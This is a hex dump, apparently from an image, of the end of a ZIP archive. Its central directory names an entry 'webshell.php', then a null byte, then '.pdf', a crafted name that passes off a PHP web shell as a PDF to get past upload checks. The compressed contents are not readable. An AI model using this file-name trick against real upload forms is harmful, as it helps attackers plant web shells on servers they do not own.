 Address 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000800: AA 2B 45 91 6A E6 6C 06 E7 1D 79 49 10 63 BC 62 .+E.j.l...yI.c.b
00000810: 29 66 46 85 DE 81 E7 33 0C 6E 02 FA C6 4E 76 E3 )fF....3.n...Nv.
00000820: 0F 21 54 69 90 DE 2A 33 4D 9B 36 34 BC BD F8 2B .!Ti..*3M.64...+
00000830: D0 2F CF 3F 06 F0 F7 8D 65 C4 CE F8 B5 5F C5 6B ./.?....e...._.k
00000840: 3F 9B A1 4B AC BE EB E9 84 82 83 E0 2C 91 83 6F ?..K........,..o
00000850: D7 59 78 DA DE 64 F7 7B 67 DF 39 9E B0 8B 85 4F .Yx..d.{g.9....O
00000860: 72 CE 00 48 E2 8B 28 7B C6 F6 0D 02 5B A9 7B 03 r..H..({....[.{.
00000870: 0A 81 11 DF C7 61 CB DB 9B B0 10 7F 2F A3 51 41 .....a....../.QA
00000880: FA BB 90 10 B2 FE 3E 24 8E DF 8C 04 36 F9 4D 24 ......>$....6.M$
00000890: 8E FF 07 24 E0 EF AD 48 00 8B 24 4A F1 3E 5F 29 ...$...H..$J.>_)
000008A0: D6 E9 FA B2 E6 D0 B3 5B FD E7 B7 A4 48 A5 D1 D5 .......[....H...
000008B0: B7 AB AE 15 C6 9F 6B 79 83 E2 00 C3 BC 1D 3B CD ......ky......;.
000008C0: FF AC 0B FD 48 06 C2 03 4C 47 EB 41 2C AE 67 7D ....H...LG.A,.g}
000008D0: 5E DB 1A 70 8A 78 82 35 B3 32 E7 D7 80 82 E6 18 ^..p.x.5.2......
000008E0: D4 51 91 FC 1F 31 9E B8 6A 79 91 17 35 C5 F9 CB .Q...1..jy..5...
000008F0: 74 FD 16 D7 6E D4 73 78 8D 10 20 E3 FF 50 D9 99 t...n.sx.. ..P..
00000900: E4 24 CC 3F 95 ED 46 3B A9 59 19 FD C3 36 6B 9C .$.?..F;.Y...6k.
00000910: 7E FA 91 1A F8 F9 0F 50 4B 01 02 1E 03 14 00 00 ~......PK.......
00000920: 00 08 00 02 BC 21 57 26 A8 41 15 CC 08 00 00 75 .....!W&.A.....u
00000930: 15 00 00 11 00 18 00 00 00 00 00 01 00 00 00 ED
00000940: 81 00 00 00 00 77 65 62 73 68 65 6C 6C 2E 70 68 .....webshell.ph
00000950: 70 00 2E 70 64 66 55 54 05 00 03 1C 27 F2 64 75 p..pdfUT....'.du
00000960: 78 0B 00 01 04 E8 03 00 00 04 E8 03 00 00 50 4B x.............PK
00000970: 05 06 00 00 00 00 01 00 01 00 57 00 00 00 17 09 ..........W.....
00000980: 00 00 00 00